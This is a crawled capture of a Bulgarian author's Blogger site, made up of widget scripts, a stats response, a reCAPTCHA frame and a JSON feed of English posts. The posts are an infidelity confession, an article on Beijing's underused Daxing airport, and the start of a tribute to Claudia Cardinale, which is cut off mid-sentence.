_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'lowerbar2', document.getElementById('Stats1'), {'title': 'Total views for the last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pepatabakova.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBsU8j_8nxX0Ly-tiDQPUOFprT6g2WwxLcpXwn-RfAAjuZ8vrGDWem7Dv1cbeesy_7CXRsqrDl6mcQgxGM-fyr0wu_MTA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'lowerbar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'lowerbar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'lowerbar2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'lowerbar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'lowerbar3', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'lowerbar3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBsU8j_8nxX0Ly-tiDQPUOFprT6g2WwxLcpXwn-RfAAjuZ8vrGDWem7Dv1cbeesy_7CXRsqrDl6mcQgxGM-fyr0wu_MTA
body_size: 42
content:
{"total":1243852,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,77],[1,93],[2,76],[3,71],[4,70],[5,79],[6,78],[7,75],[8,78],[9,82],[10,78],[11,84],[12,80],[13,94],[14,88],[15,85],[16,80],[17,80],[18,79],[19,74],[20,84],[21,84],[22,87],[23,84],[24,81],[25,86],[26,80],[27,83],[28,100],[29,4]],"nextTickMs":45000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_2Ub5T-kBykMOrOmXYHw0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785380788');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-En?alt=json-in-script&max-results=6&callback=jQuery111008094643852436159_1768785374049&_=1768785374050
body_size: 14696
content:
// API callback
jQuery111008094643852436159_1768785374049({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-En"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En\/-\/Lang-En?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"218"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar 